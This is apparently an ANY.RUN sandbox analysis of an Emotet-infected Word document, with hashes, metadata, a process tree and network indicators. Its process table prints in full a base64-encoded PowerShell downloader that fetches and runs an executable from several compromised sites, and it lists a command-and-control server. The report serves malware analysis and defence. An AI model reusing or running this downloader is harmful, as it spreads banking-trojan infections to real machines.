| File name: | Documento.doc |
| Full analysis: | https://app.any.run/tasks/9eddcc5e-6f17-4d32-98f5-08afaa4a5531 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 14:29:01 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: sky blue, Subject: Checking Account, Author: Mollie Metz, Keywords: Analyst, Comments: Down-sized, Template: Normal.dotm, Last Saved By: Haley Boyle, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 14 07:26:00 2019, Last Saved Time/Date: Mon Oct 14 07:26:00 2019, Number of Pages: 1, Number of Words: 30, Number of Characters: 176, Security: 0 |
| MD5: | 2D2AA9F878E52C02D6A1B53E56FF35DD |
| SHA1: | CB577713F8CA874AEE47BC0D3A2D4CD96E43E7A5 |
| SHA256: | 033D959D2B20CA148C5C2D492783092EE6CE9BA886A996B4CCFE7C8FB1E9C5C4 |
| SSDEEP: | 6144:CaxMIdtPWuMrbfFtr6/DVokOe89/uvbuoh:Ca7dtPWuM76/KeyM |
MALICIOUS
Application was dropped or rewritten from another process
- 798.exe (PID: 2776)
- 798.exe (PID: 2888)
- msptermsizes.exe (PID: 2260)
- msptermsizes.exe (PID: 3404)
Emotet process was detected
- 798.exe (PID: 2888)
Connects to CnC server
- msptermsizes.exe (PID: 3404)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 584)
PowerShell script executed
- powershell.exe (PID: 584)
Creates files in the user directory
- powershell.exe (PID: 584)
Executable content was dropped or overwritten
- powershell.exe (PID: 584)
- 798.exe (PID: 2888)
Starts itself from another location
- 798.exe (PID: 2888)
Connects to server without host name
- msptermsizes.exe (PID: 3404)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1792)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1792)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | sky blue |
|---|---|
| Subject: | Checking Account |
| Author: | Mollie Metz |
| Keywords: | Analyst |
| Comments: | Down-sized |
| Template: | Normal.dotm |
| LastModifiedBy: | Haley Boyle |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:14 06:26:00 |
| ModifyDate: | 2019:10:14 06:26:00 |
| Pages: | 1 |
| Words: | 30 |
| Characters: | 176 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Gibson - Satterfield |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 205 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Kessler |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
6
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 584 | powershell -e PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABhADAAeABhADIAZQBkADIAOQA1ADEANgA4ADIAMgBiAD0AJwBhADAAeAAzADYANwA2ADUAZQBjAGMAMgA4ACcAOwAkAGEAMAB4AGMAZABjADQAZgA0ADAAYQBhAGUAZQAxACAAPQAgACcANwA5ADgAJwA7ACQAYQAwAHgAYQBkADEANQA0ADkANwAyADMANwAwADAAYQA9ACcAYQAwAHgAMgBjADgAOQBmADYANwA2AGIAYQAzAGUANgBjACcAOwAkAGEAMAB4ADgANABhADMAMAA5AGIAMgA0ADYANABhADEAMQBhAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABhADAAeABjAGQAYwA0AGYANAAwAGEAYQBlAGUAMQArACcALgBlAHgAZQAnADsAJABhADAAeABmAGMAYgBjAGIAMQBkADcAZAAzADAAMwA9ACcAYQAwAHgANAA0ADYANwBmAGIANwAwADkAZgAyADYAJwA7ACQAYQAwAHgANgA3ADIAZABlAGUAZAAxAGEANwA3AGIAZgBmAD0ALgAoACcAbgBlAHcALQBvACcAKwAnAGIAagAnACsAJwBlAGMAdAAnACkAIABuAGUAVAAuAFcARQBCAGMAbABpAEUAbgB0ADsAJABhADAAeAAxAGEAZAA0AGIANQA2ADcAMwA4ADIAMAA0AD0AJwBoAHQAdABwADoALwAvAGMAbwBhAHMAdABhAGwAdABoAGUAcgBhAHAAeQAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AYwBoAHoAMAB1ADkAMwA0ADcALwAqAGgAdAB0AHAAOgAvAC8AYgByAGEAbgBkAHMAbwBmAHoAYQBtAGIAaQBhAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwAwAHEAcwBzAGcAMwA4ADQAMQAvACoAaAB0AHQAcABzADoALwAvAGIAdQBzAGUAYQBjAHkAYwBsAGUALgBjAG8AbQAvAGMAZwBpAC0AYgBpAG4ALwBnAGsAMAA1ADYALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBiAG8AawBzAGwAaQBuAGsALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAHAAawA5ADcAMAA5ADYALwAqAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAGgAbwBsAGwAeQB3AG8AbwBkAGMAbAB1AGIALgB4AHkAegAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAHUAYQA2ADcAdgAzADIAOAA4AC8AJwAuACIAUwBwAEwAYABJAFQAIgAoACcAKgAnACkAOwAkAGEAMAB4ADAAYgAwADYAZQA1ADEANABlAGEAOQAxAGYAMAA9ACcAYQAwAHgANgA0ADYANQA1AGYANwBlAGMAOQBhAGUAJwA7AGYAbwByAGUAYQBjAGgAKAAkAGEAMAB4ADIAYgA1ADQAOAAyAGYAYgBiAGEAIABpAG4AIAAkAGEAMAB4ADEAYQBkADQAYgA1ADYANwAzADgAMgAwADQAKQB7AHQAcgB5AHsAJABhADAAeAA2ADcAMgBkAGUAZQBkADEAYQA3ADcAYgBmAGYALgAiAEQAbwBgAHcAbgBgAEwAbwBgAEEAZABmAEkATABlACIAKAAkAGEAMAB4ADIAYgA1ADQAOAAyAGYAYgBiAGEALAAgACQAYQAwAHgAOAA0AGEAMwAwADkAYgAyADQANgA0AGEAMQAxAGEAKQA7ACQAYQAwAHgAOQA0AGIAMgA2ADIAMwBhADUAYQA0AD0AJwBhADAAeABlAGMANwA0AGQAOABlAGYAMAA0ADEAMwAxAGEANAAnADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQB0AC0ASQB0AGUAbQAnACkAIAAkAGEAMAB4ADgANABhADMAMAA5AGIAMgA0ADYANABhADEAMQBhACkALgAiAEwAYABlAG4ARwBgAFQASAAiACAALQBnAGUAIAAzADMANwA5ADgAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwBgAFQAYQBSAHQAIgAoACQAYQAwAHgAOAA0AGEAMwAwADkAYgAyADQANgA0AGEAMQAxAGEAKQA7ACQAYQAwAHgAMQAxADEANAA2AGMAOQA5ADgAYgBlAGMAMQA9ACcAYQAwAHgAYgBmAGQAYwAzADkANQAzAGEANABhAGQANQBlADEAJwA7AGIAcgBlAGEAawA7ACQAYQAwAHgAZgAxAGYAMwBhADkAOABmAGQAYgA1AGQAPQAnAGEAMAB4AGYANwA3ADEAYwA3ADcAOABiAGQAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAYQAwAHgAYgBlADQAYQA2AGMAZQBkADAANgA2ADEANgA9ACcAYQAwAHgANgBlAGYANgBhADAAYgBlAGUANwBmACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1792 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Documento.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2260 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 798.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DirectoryBrowse MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2776 | "C:\Users\admin\798.exe" | C:\Users\admin\798.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DirectoryBrowse MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2888 | --6b88d874 | C:\Users\admin\798.exe | 798.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: DirectoryBrowse MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3404 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: DirectoryBrowse MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
2 235
Read events
1 415
Write events
692
Delete events
128
Modification events
| (PID) Process: | (1792) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | q9` |
Value: 7139600000070000010000000000000000000000 | |||
| (PID) Process: | (1792) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1792) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1792) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1792) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1792) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1792) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1792) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1792) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1792) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1792 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAD71.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 584 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QI4WS51RGX1WLD2CG58T.temp | — | |
MD5:— | SHA256:— | |||
| 1792 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$cumento.doc | pgc | |
MD5:— | SHA256:— | |||
| 1792 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1792 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C4C8194A.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1792 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BF2FC2DC.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1792 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C857191E.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1792 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DB084B51.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1792 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1792 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\409734BF.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
1
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3404 | msptermsizes.exe | POST | — | 110.36.234.146:80 | http://110.36.234.146/scripts/usbccid/add/ | PK | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3404 | msptermsizes.exe | 110.36.234.146:80 | — | National WiMAX/IMS environment | PK | malicious |
584 | powershell.exe | 50.28.1.57:80 | coastaltherapy.com | Liquid Web, L.L.C | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
coastaltherapy.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
584 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
584 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
584 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3404 | msptermsizes.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 2 |